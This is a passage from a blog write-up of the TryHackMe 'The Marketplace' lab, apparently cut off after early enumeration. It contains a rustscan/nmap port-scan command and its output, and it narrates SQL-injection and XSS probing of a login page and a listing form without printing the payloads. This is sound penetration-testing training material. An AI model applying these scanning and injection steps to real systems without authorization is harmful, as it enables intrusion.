The Marketplace | Aug 30, 2022
Introduction:
Welcome to my another writeup! In this TryHackMe The Marketplace room, there are tons of stuff that's worth learning! Without further ado, let's dive in.
Background
Can you take over The Marketplace's infrastructure?
The sysadmin of The Marketplace, Michael, has given you access to an internal server of his, so you can pentest the marketplace platform he and his team has been working on. He said it still has a few bugs he and his team need to iron out.
Can you take advantage of this and will you be able to gain root access on his server?
Difficulty: Medium
- Overall difficulty for me: Medium
- Initial foothold: Medium
- Privilege Escalation: Easy
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root💀siunam)-[~/ctf/thm/ctf/The_Marketplace]
└─# export RHOSTS=10.10.215.231
┌──(root💀siunam)-[~/ctf/thm/ctf/The_Marketplace]
└─# rustscan --ulimit 5000 -t 2000 --range=1-65535 -a $RHOSTS -- -sC -sV -Pn -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c8:3c:c5:62:65:eb:7f:5d:92:24:e9:3b:11:b5:23:b9 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDLj5F//uf40JILlSfWp95GsOiuwSGSKLgbFmUQOACKAdzVcGOteVr3lFn7vBsp6xWM5iss8APYi9WqKpPQxQLr2jNBybW6qrNfpUMVH2lLcUHkiHkFBpEoTP9m/6P9bUDCe39aEhllZOCUgEtmLpdKl7OA3tVjhthrNHNPW+LVfkwlBgxGqnRWxlY6XtlsYEKfS1B+wODrcVwUxOHthDps/JMDUvkQUfgf/jpy99+twbOI1OZbCYGJFtV6dZoRqsp1Y4BpM3VjSrrvV0IzYThRdssrSUgOnYrVOZl8MrjMFAxOaFbTF2bYGAS/T68/JxVxktbpGN/1iOrq3LRhxbF1
| 256 06:b7:99:94:0b:09:14:39:e1:7f:bf:c7:5f:99:d3:9f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHyTgq5FoUG3grC5KNPAuPWDfDbnaq1XPRc8j5/VkmZVpcGuZaAjJibb9RVHDlbiAfVxO2KYoOUHrpIRzKhjHEE=
| 256 0a:75:be:a2:60:c6:2b:8a:df:4f:45:71:61:ab:60:b7 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIA2ol/CJc6HIWgvu6KQ7lZ6WWgNsTk29bPKgkhCvG2Ar
80/tcp open http syn-ack ttl 62 nginx 1.19.2
|_http-title: The Marketplace
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.19.2
| http-robots.txt: 1 disallowed entry
|_/admin
32768/tcp open http syn-ack ttl 62 Node.js (Express middleware)
| http-robots.txt: 1 disallowed entry
|_/admin
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: The Marketplace
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
According to rustscan result, we have 3 ports are opened:
| Ports Open | Service |
|---|---|
| 22 | OpenSSH 7.6p1 Ubuntu |
| 80 | nginx 1.19.2 |
| 32768 | Node.js (Express middleware) |
HTTP on Port 80
Always enumerate HTTP first, as it has the largest attack vectors.
In the index page, we can see there are 2 users: michael and jake.

And we also see that there is a login page! Let's test SQL Injection to bypass authentication!


Nope. Looks like it's not vulnerable to SQL Injection.
Then why don't we register a new user? Maybe there is a vulnerablility waiting for us!

Let's login into the newly created account!


We can see that there are 2 things that's worth to investigate: New listing and Messages.

Hmm… File upload's temporarily disabled, so we can't upload a PHP reverse shell.
Let's test the "Submit Query".


A new item is created!

Let's test Cross-site Script(XSS)!


Looks like the "Title" is not vulnerable to XSS.
BUT!
